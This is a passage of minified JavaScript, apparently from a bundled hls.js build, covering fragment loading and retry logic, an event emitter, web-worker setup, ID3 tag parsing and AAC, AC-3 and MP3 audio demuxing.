o=0,l=e.length;o<l;o++){const u=e[o];if(a=a&&!u.independent,i>-1&&s<u.start)break;const c=u.loaded;c?i=-1:(n||(u.independent||a)&&u.fragment===t)&&(u.fragment!==t&&this.warn(`Need buffer at ${s} but next unloaded part starts at ${u.start}`),i=o),n=c}return i}loadedEndOfParts(e,t){let s;for(let i=e.length;i--;){if(s=e[i],!s.loaded)return!1;if(t>s.start)return!0}return!1}getInitialLiveFragment(e){const t=e.fragments,s=this.fragPrevious;let i=null;if(s){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${s.programDateTime}`),i=aT(t,s.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){const n=s.sn+1;if(n>=e.startSN&&n<=e.endSN){const a=t[n-e.startSN];s.cc===a.cc&&(i=a,this.log(`Live playlist, switching playlist, load frag with next SN: ${i.sn}`))}i||(i=gp(e,s.cc,s.end),i&&this.log(`Live playlist, switching playlist, load frag with same CC: ${i.sn}`))}}else{const n=this.hls.liveSyncPosition;n!==null&&(i=this.getFragmentAtPosition(n,this.bitrateTest?e.fragmentEnd:e.edge,e))}return i}getFragmentAtPosition(e,t,s){const{config:i}=this;let{fragPrevious:n}=this,{fragments:a,endSN:o}=s;const{fragmentHint:l}=s,{maxFragLookUpTolerance:u}=i,c=s.partList,d=!!(this.loadingParts&&c!=null&&c.length&&l);d&&!this.bitrateTest&&c[c.length-1].fragment.sn===l.sn&&(a=a.concat(l),o=l.sn);let f;if(e<t){var h;const y=e<this.lastCurrentTime||e>t-u||(h=this.media)!=null&&h.paused||!this.startFragRequested?0:u;f=ps(n,a,e,y)}else f=a[a.length-1];if(f){const m=f.sn-s.startSN,y=this.fragmentTracker.getState(f);if((y===Pe.OK||y===Pe.PARTIAL&&f.gap)&&(n=f),n&&f.sn===n.sn&&(!d||c[0].fragment.sn>f.sn||!s.live)&&f.level===n.level){const p=a[m+1];f.sn<o&&this.fragmentTracker.getState(p)!==Pe.OK?f=p:f=null}}return f}alignPlaylists(e,t,s){const i=e.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;const n=e.fragmentStart,a=!t,o=e.alignedSliding&&G(n);if(a||!o&&!n){VT(s,e);const l=e.fragmentStart;return this.log(`Live playlist sliding: ${l.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} fragments: ${i}`),l}return n}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,e.partTarget*3)}setStartPosition(e,t){let s=this.startPosition;s<t&&(s=-1);const i=this.timelineOffset;if(s===-1){const n=this.startTimeOffset!==null,a=n?this.startTimeOffset:e.startTimeOffset;a!==null&&G(a)?(s=t+a,a<0&&(s+=e.edge),s=Math.min(Math.max(t,s),t+e.totalduration),this.log(`Setting startPosition to ${s} for start time offset ${a} found in ${n?"multivariant":"media"} playlist`),this.startPosition=s):e.live?(s=this.hls.liveSyncPosition||t,this.log(`Setting startPosition to -1 to start at live edge ${s}`),this.startPosition=-1):(this.log("setting startPosition to 0 by default"),this.startPosition=s=0),this.lastCurrentTime=s+i}this.nextLoadPosition=s+i}getLoadPosition(){var e;const{media:t}=this;let s=0;return(e=this.hls)!=null&&e.hasEnoughToStart&&t?s=t.currentTime:this.nextLoadPosition>=0&&(s=this.nextLoadPosition),s}handleFragLoadAborted(e,t){this.transmuxer&&e.type===this.playlistType&&we(e)&&e.stats.aborted&&(this.log(`Fragment ${e.sn}${t?" part "+t.index:""} of ${this.playlistLabel()} ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){(!this.fragCurrent||!this.fragContextChanged(e)&&this.state!==N.FRAG_LOADING_WAITING_RETRY)&&(this.state=N.IDLE)}onFragmentOrKeyLoadError(e,t){var s;if(t.chunkMeta&&!t.frag){const p=this.getCurrentContext(t.chunkMeta);p&&(t.frag=p.frag)}const i=t.frag;if(!i||i.type!==e||!this.levels)return;if(this.fragContextChanged(i)){var n;this.warn(`Frag load error must match current frag to retry ${i.url} > ${(n=this.fragCurrent)==null?void 0:n.url}`);return}const a=t.details===_.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(i,!0);const o=t.errorAction;if(!o){this.state=N.ERROR;return}const{action:l,flags:u,retryCount:c=0,retryConfig:d}=o,f=!!d,h=f&&l===$e.RetryRequest,m=f&&!o.resolved&&u===ut.MoveAllAlternatesMatchingHost,y=(s=this.hls.latestLevelDetails)==null?void 0:s.live;if(!h&&m&&we(i)&&!i.endList&&y&&!yp(t))this.resetFragmentErrors(e),this.treatAsGap(i),o.resolved=!0;else if((h||m)&&c<d.maxNumRetry){var x;const p=Vu((x=t.response)==null?void 0:x.code),v=dd(d,c);if(this.resetStartWhenNotLoaded(),this.retryDate=self.performance.now()+v,this.state=N.FRAG_LOADING_WAITING_RETRY,o.resolved=!0,p){this.log("Waiting for connection (offline)"),this.retryDate=1/0,t.reason="offline";return}this.warn(`Fragment ${i.sn} of ${e} ${i.level} errored with ${t.details}, retrying loading ${c+1}/${d.maxNumRetry} in ${v}ms`)}else if(d)if(this.resetFragmentErrors(e),c<d.maxNumRetry)!a&&l!==$e.RemoveAlternatePermanently&&(o.resolved=!0);else{this.warn(`${t.details} reached or exceeded max retry (${c})`);return}else l===$e.SendAlternateToPenaltyBox?this.state=N.WAITING_LEVEL:this.state=N.ERROR;this.tickImmediate()}checkRetryDate(){const e=self.performance.now(),t=this.retryDate,s=t===1/0;(!t||e>=t||s&&!Vu(0))&&(s&&this.log("Connection restored (online)"),this.resetStartWhenNotLoaded(),this.state=N.IDLE)}reduceLengthAndFlushBuffer(e){if(this.state===N.PARSING||this.state===N.PARSED){const t=e.frag,s=e.parent,i=this.getFwdBufferInfo(this.mediaBuffer,s),n=i&&i.len>.5;n&&this.reduceMaxBufferLength(i.len,(t==null?void 0:t.duration)||10);const a=!n;return a&&this.warn(`Buffer full error while media.currentTime (${this.getLoadPosition()}) is not buffered, flush ${s} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1}resetFragmentErrors(e){e===W.AUDIO&&(this.fragCurrent=null),this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.state!==N.STOPPED&&(this.state=N.IDLE)}afterBufferFlushed(e,t,s){if(!e)return;const i=Z.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,i,s),this.state===N.ENDED&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state!==N.STOPPED&&(this.state=N.IDLE)}resetStartWhenNotLoaded(){if(!this.hls.hasEnoughToStart){this.startFragRequested=!1;const e=this.levelLastLoaded,t=e?e.details:null;t!=null&&t.live?(this.log("resetting startPosition for live start"),this.startPosition=-1,this.setStartPosition(t,t.fragmentStart),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.log(`Loading context changed while buffering sn ${e.sn} of ${this.playlistLabel()} ${e.level===-1?"<removed>":e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,s,i){const n=s.details;if(!n){this.warn("level.details undefined");return}if(!Object.keys(e.elementaryStreams).reduce((l,u)=>{const c=e.elementaryStreams[u];if(c){const d=c.endPTS-c.startPTS;if(d<=0)return this.warn(`Could not parse fragment ${e.sn} ${u} duration reliably (${d})`),l||!1;const f=i?0:bp(n,e,c.startPTS,c.endPTS,c.startDTS,c.endDTS,this);return this.hls.trigger(S.LEVEL_PTS_UPDATED,{details:n,level:s,drift:f,type:u,frag:e,start:c.startPTS,end:c.endPTS}),!0}return l},!1)){var o;const l=((o=this.transmuxer)==null?void 0:o.error)===null;if((s.fragmentError===0||l&&(s.fragmentError<2||e.endList))&&this.treatAsGap(e,s),l){const u=new Error(`Found no media in fragment ${e.sn} of ${this.playlistLabel()} ${e.level} resetting transmuxer to fallback to playlist timing`);if(this.warn(u.message),this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,fatal:!1,error:u,frag:e,reason:`Found no media in msn ${e.sn} of ${this.playlistLabel()} "${s.url}"`}),!this.hls)return;this.resetTransmuxer()}}this.state=N.PARSED,this.log(`Parsed ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)})`),this.hls.trigger(S.FRAG_PARSED,{frag:e,part:t})}playlistLabel(){return this.playlistType===W.MAIN?"level":"track"}fragInfo(e,t=!0,s){var i,n;return`${this.playlistLabel()} ${e.level} (${s?"part":"frag"}:[${((i=t&&!s?e.startPTS:(s||e).start)!=null?i:NaN).toFixed(3)}-${((n=t&&!s?e.endPTS:(s||e).end)!=null?n:NaN).toFixed(3)}]${s&&e.type==="main"?"INDEPENDENT="+(s.independent?"YES":"NO"):""}`}treatAsGap(e,t){t&&t.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)}resetTransmuxer(){var e;(e=this.transmuxer)==null||e.reset()}recoverWorkerError(e){e.event==="demuxerWorker"&&(this.fragmentTracker.removeAllFragments(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),this.resetStartWhenNotLoaded(),this.resetLoadingState())}set state(e){const t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}function $h(r){return!!r.interstitialsController&&r.enableInterstitialPlayback!==!1}class Np{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){const{chunks:e,dataLength:t}=this;let s;if(e.length)e.length===1?s=e[0]:s=HT(e,t);else return new Uint8Array(0);return this.reset(),s}reset(){this.chunks.length=0,this.dataLength=0}}function HT(r,e){const t=new Uint8Array(e);let s=0;for(let i=0;i<r.length;i++){const n=r[i];t.set(n,s),s+=n.length}return t}var Il={exports:{}},jh;function WT(){return jh||(jh=1,function(r){var e=Object.prototype.hasOwnProperty,t="~";function s(){}Object.create&&(s.prototype=Object.create(null),new s().__proto__||(t=!1));function i(l,u,c){this.fn=l,this.context=u,this.once=c||!1}function n(l,u,c,d,f){if(typeof c!="function")throw new TypeError("The listener must be a function");var h=new i(c,d||l,f),m=t?t+u:u;return l._events[m]?l._events[m].fn?l._events[m]=[l._events[m],h]:l._events[m].push(h):(l._events[m]=h,l._eventsCount++),l}function a(l,u){--l._eventsCount===0?l._events=new s:delete l._events[u]}function o(){this._events=new s,this._eventsCount=0}o.prototype.eventNames=function(){var u=[],c,d;if(this._eventsCount===0)return u;for(d in c=this._events)e.call(c,d)&&u.push(t?d.slice(1):d);return Object.getOwnPropertySymbols?u.concat(Object.getOwnPropertySymbols(c)):u},o.prototype.listeners=function(u){var c=t?t+u:u,d=this._events[c];if(!d)return[];if(d.fn)return[d.fn];for(var f=0,h=d.length,m=new Array(h);f<h;f++)m[f]=d[f].fn;return m},o.prototype.listenerCount=function(u){var c=t?t+u:u,d=this._events[c];return d?d.fn?1:d.length:0},o.prototype.emit=function(u,c,d,f,h,m){var y=t?t+u:u;if(!this._events[y])return!1;var x=this._events[y],p=arguments.length,v,E;if(x.fn){switch(x.once&&this.removeListener(u,x.fn,void 0,!0),p){case 1:return x.fn.call(x.context),!0;case 2:return x.fn.call(x.context,c),!0;case 3:return x.fn.call(x.context,c,d),!0;case 4:return x.fn.call(x.context,c,d,f),!0;case 5:return x.fn.call(x.context,c,d,f,h),!0;case 6:return x.fn.call(x.context,c,d,f,h,m),!0}for(E=1,v=new Array(p-1);E<p;E++)v[E-1]=arguments[E];x.fn.apply(x.context,v)}else{var T=x.length,I;for(E=0;E<T;E++)switch(x[E].once&&this.removeListener(u,x[E].fn,void 0,!0),p){case 1:x[E].fn.call(x[E].context);break;case 2:x[E].fn.call(x[E].context,c);break;case 3:x[E].fn.call(x[E].context,c,d);break;case 4:x[E].fn.call(x[E].context,c,d,f);break;default:if(!v)for(I=1,v=new Array(p-1);I<p;I++)v[I-1]=arguments[I];x[E].fn.apply(x[E].context,v)}}return!0},o.prototype.on=function(u,c,d){return n(this,u,c,d,!1)},o.prototype.once=function(u,c,d){return n(this,u,c,d,!0)},o.prototype.removeListener=function(u,c,d,f){var h=t?t+u:u;if(!this._events[h])return this;if(!c)return a(this,h),this;var m=this._events[h];if(m.fn)m.fn===c&&(!f||m.once)&&(!d||m.context===d)&&a(this,h);else{for(var y=0,x=[],p=m.length;y<p;y++)(m[y].fn!==c||f&&!m[y].once||d&&m[y].context!==d)&&x.push(m[y]);x.length?this._events[h]=x.length===1?x[0]:x:a(this,h)}return this},o.prototype.removeAllListeners=function(u){var c;return u?(c=t?t+u:u,this._events[c]&&a(this,c)):(this._events=new s,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=t,o.EventEmitter=o,r.exports=o}(Il)),Il.exports}var zT=WT(),yd=vS(zT);const yn="1.6.15",ai={};function YT(){return typeof __HLS_WORKER_BUNDLE__=="function"}function qT(){const r=ai[yn];if(r)return r.clientCount++,r;const e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e),i={worker:new self.Worker(t),objectURL:t,clientCount:1};return ai[yn]=i,i}function QT(r){const e=ai[r];if(e)return e.clientCount++,e;const t=new self.URL(r,self.location.href).href,i={worker:new self.Worker(t),scriptURL:t,clientCount:1};return ai[r]=i,i}function XT(r){const e=ai[r||yn];if(e&&e.clientCount--===1){const{worker:s,objectURL:i}=e;delete ai[r||yn],i&&self.URL.revokeObjectURL(i),s.terminate()}}function Op(r,e){return e+10<=r.length&&r[e]===51&&r[e+1]===68&&r[e+2]===73&&r[e+3]<255&&r[e+4]<255&&r[e+6]<128&&r[e+7]<128&&r[e+8]<128&&r[e+9]<128}function vd(r,e){return e+10<=r.length&&r[e]===73&&r[e+1]===68&&r[e+2]===51&&r[e+3]<255&&r[e+4]<255&&r[e+6]<128&&r[e+7]<128&&r[e+8]<128&&r[e+9]<128}function Uo(r,e){let t=0;return t=(r[e]&127)<<21,t|=(r[e+1]&127)<<14,t|=(r[e+2]&127)<<7,t|=r[e+3]&127,t}function vn(r,e){const t=e;let s=0;for(;vd(r,e);){s+=10;const i=Uo(r,e+6);s+=i,Op(r,e+10)&&(s+=10),e+=s}if(s>0)return r.subarray(t,t+s)}function ZT(r,e,t,s){const i=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],n=e[t+2],a=n>>2&15;if(a>12){const h=new Error(`invalid ADTS sampling index:${a}`);r.emit(S.ERROR,S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,fatal:!0,error:h,reason:h.message});return}const o=(n>>6&3)+1,l=e[t+3]>>6&3|(n&1)<<2,u="mp4a.40."+o,c=i[a];let d=a;(o===5||o===29)&&(d-=3);const f=[o<<3|(d&14)>>1,(d&1)<<7|l<<3];return ue.log(`manifest codec:${s}, parsed codec:${u}, channels:${l}, rate:${c} (ADTS object type:${o} sampling index:${a})`),{config:f,samplerate:c,channelCount:l,codec:u,parsedCodec:u,manifestCodec:s}}function Mp(r,e){return r[e]===255&&(r[e+1]&246)===240}function Fp(r,e){return r[e+1]&1?7:9}function xd(r,e){return(r[e+3]&3)<<11|r[e+4]<<3|(r[e+5]&224)>>>5}function JT(r,e){return e+5<r.length}function go(r,e){return e+1<r.length&&Mp(r,e)}function eI(r,e){return JT(r,e)&&Mp(r,e)&&xd(r,e)<=r.length-e}function tI(r,e){if(go(r,e)){const t=Fp(r,e);if(e+t>=r.length)return!1;const s=xd(r,e);if(s<=t)return!1;const i=e+s;return i===r.length||go(r,i)}return!1}function Up(r,e,t,s,i){if(!r.samplerate){const n=ZT(e,t,s,i);if(!n)return;de(r,n)}}function Bp(r){return 1024*9e4/r}function rI(r,e){const t=Fp(r,e);if(e+t<=r.length){const s=xd(r,e)-t;if(s>0)return{headerLength:t,frameLength:s}}}function $p(r,e,t,s,i){const n=Bp(r.samplerate),a=s+i*n,o=rI(e,t);let l;if(o){const{frameLength:d,headerLength:f}=o,h=f+d,m=Math.max(0,t+h-e.length);m?(l=new Uint8Array(h-f),l.set(e.subarray(t+f,e.length),0)):l=e.subarray(t+f,t+h);const y={unit:l,pts:a};return m||r.samples.push(y),{sample:y,length:h,missing:m}}const u=e.length-t;return l=new Uint8Array(u),l.set(e.subarray(t,e.length),0),{sample:{unit:l,pts:a},length:u,missing:-1}}function sI(r,e){return vd(r,e)&&Uo(r,e+6)+10<=r.length-e}function iI(r){return r instanceof ArrayBuffer?r:r.byteOffset==0&&r.byteLength==r.buffer.byteLength?r.buffer:new Uint8Array(r).buffer}function Ll(r,e=0,t=1/0){return nI(r,e,t,Uint8Array)}function nI(r,e,t,s){const i=aI(r);let n=1;"BYTES_PER_ELEMENT"in s&&(n=s.BYTES_PER_ELEMENT);const a=oI(r)?r.byteOffset:0,o=(a+r.byteLength)/n,l=(a+e)/n,u=Math.floor(Math.max(0,Math.min(l,o))),c=Math.floor(Math.min(u+Math.max(t,0),o));return new s(i,u,c-u)}function aI(r){return r instanceof ArrayBuffer?r:r.buffer}function oI(r){return r&&r.buffer instanceof ArrayBuffer&&r.byteLength!==void 0&&r.byteOffset!==void 0}function lI(r){const e={key:r.type,description:"",data:"",mimeType:null,pictureType:null},t=3;if(r.size<2)return;if(r.data[0]!==t){console.log("Ignore frame with unrecognized character encoding");return}const s=r.data.subarray(1).indexOf(0);if(s===-1)return;const i=pt(Ll(r.data,1,s)),n=r.data[2+s],a=r.data.subarray(3+s).indexOf(0);if(a===-1)return;const o=pt(Ll(r.data,3+s,a));let l;return i==="-->"?l=pt(Ll(r.data,4+s+a)):l=iI(r.data.subarray(4+s+a)),e.mimeType=i,e.pictureType=n,e.description=o,e.data=l,e}function uI(r){if(r.size<2)return;const e=pt(r.data,!0),t=new Uint8Array(r.data.subarray(e.length+1));return{key:r.type,info:e,data:t.buffer}}function cI(r){if(r.size<2)return;if(r.type==="TXXX"){let t=1;const s=pt(r.data.subarray(t),!0);t+=s.length+1;const i=pt(r.data.subarray(t));return{key:r.type,info:s,data:i}}const e=pt(r.data.subarray(1));return{key:r.type,info:"",data:e}}function dI(r){if(r.type==="WXXX"){if(r.size<2)return;let t=1;const s=pt(r.data.subarray(t),!0);t+=s.length+1;const i=pt(r.data.subarray(t));return{key:r.type,info:s,data:i}}const e=pt(r.data);return{key:r.type,info:"",data:e}}function fI(r){return r.type==="PRIV"?uI(r):r.type[0]==="W"?dI(r):r.type==="APIC"?lI(r):cI(r)}function hI(r){const e=String.fromCharCode(r[0],r[1],r[2],r[3]),t=Uo(r,4),s=10;return{type:e,size:t,data:r.subarray(s,s+t)}}const Jn=10,mI=10;function jp(r){let e=0;const t=[];for(;vd(r,e);){const s=Uo(r,e+6);r[e+5]>>6&1&&(e+=Jn),e+=Jn;const i=e+s;for(;e+mI<i;){const n=hI(r.subarray(e)),a=fI(n);a&&t.push(a),e+=n.size+Jn}Op(r,e)&&(e+=Jn)}return t}function Gp(r){return r&&r.key==="PRIV"&&r.info==="com.apple.streaming.transportStreamTimestamp"}function gI(r){if(r.data.byteLength===8){const e=new Uint8Array(r.data),t=e[3]&1;let s=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return s/=45,t&&(s+=4772185884e-2),Math.round(s)}}function Ed(r){const e=jp(r);for(let t=0;t<e.length;t++){const s=e[t];if(Gp(s))return gI(s)}}let ft=function(r){return r.audioId3="org.id3",r.dateRange="com.apple.quicktime.HLS",r.emsg="https://aomedia.org/emsg/ID3",r.misbklv="urn:misb:KLV:bin:1910.1",r}({});function Xt(r="",e=9e4){return{type:r,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}class Sd{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,s,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,s){}demux(e,t){this.cachedData&&(e=kt(this.cachedData,e),this.cachedData=null);let s=vn(e,0),i=s?s.length:0,n;const a=this._audioTrack,o=this._id3Track,l=s?Ed(s):void 0,u=e.length;for((this.basePTS===null||this.frameIndex===0&&G(l))&&(this.basePTS=pI(l,t,this.initPTS),this.lastPTS=this.basePTS),this.lastPTS===null&&(this.lastPTS=this.basePTS),s&&s.length>0&&o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:ft.audioId3,duration:Number.POSITIVE_INFINITY});i<u;){if(this.canParse(e,i)){const c=this.appendFrame(a,e,i);c?(this.frameIndex++,this.lastPTS=c.sample.pts,i+=c.length,n=i):i=u}else sI(e,i)?(s=vn(e,i),o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:ft.audioId3,duration:Number.POSITIVE_INFINITY}),i+=s.length,n=i):i++;if(i===u&&n!==u){const c=e.slice(n);this.cachedData?this.cachedData=kt(this.cachedData,c):this.cachedData=c}}return{audioTrack:a,videoTrack:Xt(),id3Track:o,textTrack:Xt()}}demuxSampleAes(e,t,s){return Promise.reject(new Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){const t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:Xt(),id3Track:this._id3Track,textTrack:Xt()}}destroy(){this.cachedData=null,this._audioTrack=this._id3Track=void 0}}const pI=(r,e,t)=>{if(G(r))return r*90;const s=t?t.baseTime*9e4/t.timescale:0;return e*9e4+s};let ea=null;const yI=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],vI=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],xI=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],EI=[0,1,1,4];function Vp(r,e,t,s,i){if(t+24>e.length)return;const n=Kp(e,t);if(n&&t+n.frameLength<=e.length){const a=n.samplesPerFrame*9e4/n.sampleRate,o=s+i*a,l={unit:e.subarray(t,t+n.frameLength),pts:o,dts:o};return r.config=[],r.channelCount=n.channelCount,r.samplerate=n.sampleRate,r.samples.push(l),{sample:l,length:n.frameLength,missing:0}}}function Kp(r,e){const t=r[e+1]>>3&3,s=r[e+1]>>1&3,i=r[e+2]>>4&15,n=r[e+2]>>2&3;if(t!==1&&i!==0&&i!==15&&n!==3){const a=r[e+2]>>1&1,o=r[e+3]>>6,l=t===3?3-s:s===3?3:4,u=yI[l*14+i-1]*1e3,d=vI[(t===3?0:t===2?1:2)*3+n],f=o===3?1:2,h=xI[t][s],m=EI[s],y=h*8*m,x=Math.floor(h*u/d+a)*m;if(ea===null){const E=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);ea=E?parseInt(E[1]):0}return!!ea&&ea<=87&&s===2&&u>=224e3&&o===0&&(r[e+3]=r[e+3]|128),{sampleRate:d,channelCount:f,frameLength:x,samplesPerFrame:y}}}function Td(r,e){return r[e]===255&&(r[e+1]&224)===224&&(r[e+1]&6)!==0}function Hp(r,e){return e+1<r.length&&Td(r,e)}function SI(r,e){return Td(r,e)&&4<=r.length-e}function Wp(r,e){if(e+1<r.length&&Td(r,e)){const s=Kp(r,e);let i=4;s!=null&&s.frameLength&&(i=s.frameLength);const n=e+i;return n===r.length||Hp(r,n)}return!1}class TI extends Sd{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}static probe(e,t){if(!e)return!1;const s=vn(e,0);let i=(s==null?void 0:s.length)||0;if(Wp(e,i))return!1;for(let n=e.length;i<n;i++)if(tI(e,i))return t.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return eI(e,t)}appendFrame(e,t,s){Up(e,this.observer,t,s,e.manifestCodec);const i=$p(e,t,s,this.basePTS,this.frameIndex);if(i&&i.missing===0)return i}}const zp=(r,e)=>{let t=0,s=5;e+=s;const i=new Uint32Array(1),n=new Uint32Array(1),a=new Uint8Array(1);for(;s>0;){a[0]=r[e];const o=Math.min(s,8),l=8-o;n[0]=4278190080>>>24+l<<l,i[0]=(a[0]&n[0])>>l,t=t?t<<o|i[0]:i[0],e+=1,s-=o}return t};class II extends Sd{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,s){const i=Yp(e,t,s,this.basePTS,this.frameIndex);if(i!==-1)return{sample:e.samples[e.samples.length-1],length:i,missing:0}}static probe(e){if(!e)return!1;const t=vn(e,0);if(!t)return!1;const s=t.length;return e[s]===11&&e[s+1]===119&&Ed(t)!==void 0&&zp(e,s)<16}}function Yp(r,e,t,s,i){if(t+8>e.length||e[t]!==11||e[t+1]!==119)return-1;const n=e[t+4]>>6;if(n>=3)return-1;const o=[48e3,44100,32e3][n],l=e[t+4]&63,c=[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][l*3+n]*2;if(t+c>e.length)return-1;const d=e[t+6]>>5;let f=0;d===2?f+=2:(d&1&&d!==1&&(f+=2),d&4&&(f+=2));const h=(e[t+6]<<8|e[t+7])>>12-f&1,y=[2,1,2,3,3,4,4,5][d]+h,x=e[t+5]>>3,p=e[t+5]&7,v=new Uint8Array([n<<6|x<<1|p>>2,(p&3)<<6|d<<3|h<<2|l>>4,l<<4&224]),E=1536/o*9e4,T=s+i*E,I=e.subarray(t,t+c);return r.config=v,r.channelCount=y,r.samplerate=o,r.samples.push({unit:I,pts:T}),c}class LI extends Sd{resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;const t=vn(e,0);let s=(t==null?void 0:t.length)||0;if(t&&e[s]===11&&e[s+1]===119&&Ed(t)!==void 0&&zp(e,s)<=16)return!1;for(let i=e.length;s<i;s++)if(Wp(e,s))return ue.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return SI(e,t)}appendFrame(e,t,s){if(this.basePTS!==null)return Vp(e,t,s,this.basePTS,this.frameIndex)}}const AI=/\/emsg[-/]ID3/i;class bI{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,s,i){const n=this.videoTrack=Xt("video",1),a=this.audioTrack=Xt("audio",1),o=this.txtTrack=Xt("text",1);if(this.id3Track=Xt("id3",1),this.timeOffset=0,!(e!=null&&e.byteLength))return;const l=ip(e);if(l.video){const{id:u,timescale:c,codec:d,supplemental:f}=l.video;n.id=u,n.timescale=o.timescale=c,n.codec=d,n.supplemental=f}if(l.audio){const{id:u,timescale:c,codec:d}=l.audio;a.id=u,a.timescale=c,a.codec=d}o.id=tp.text,n.sampleDuration=0,n.duration=a.duration=i}resetContiguity(){this.remainderData=null}static probe(e){return IS(e)}demux(e,t){this.timeOffset=t;let s=e;const i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(s=kt(this.remainderData,e));const o=_S(s);this.remainderData=o.remainder,i.samples=o.valid||new Uint8Array}else i.samples=s;const a=this.extractID3Track(i,t);return n.samples=nh(t,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:a,textTrack:this.txtTrack}}flush(){const e=this.timeOffset,t=this.videoTrack,s=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;const i=this.extractID3Track(t,this.timeOffset);return s.samples=nh(e,t),{videoTrack:t,audioTrack:Xt(),id3Track:i,textTrack:Xt()}}extractID3Track(e,t){const s=this.id3Track;if(e.samples.length){const i=te(e.samples,["emsg"]);i&&i.forEach(n=>{const a=CS(n);if(AI.test(a.schemeIdUri)){const o=Gh(a,t);let l=a.eventDuration===4294967295?Number.POSITIVE_INFINITY:a.eventDuration/a.timeScale;l<=.001&&(l=Number.POSITIVE_INFINITY);const u=a.payload;s.samples.push({data:u,len:u.byteLength,dts:o,pts:o,type:ft.emsg,duration:l})}else 